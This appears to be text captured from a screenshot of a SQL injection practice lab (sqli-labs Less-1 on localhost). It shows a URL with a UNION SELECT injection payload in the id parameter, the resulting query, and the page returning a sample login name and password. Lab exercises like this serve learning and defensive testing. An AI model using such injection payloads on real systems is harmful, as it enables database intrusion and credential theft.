 localhost/sqli/Less-1/?id=2' union select 1,2,3 --+
Welcome Dhakkan
SELECT * FROM users WHERE id='2' union select 1,2,3 -- ' LIMIT 0,1
Your Login name:Angelina
Your Password:I-kill-you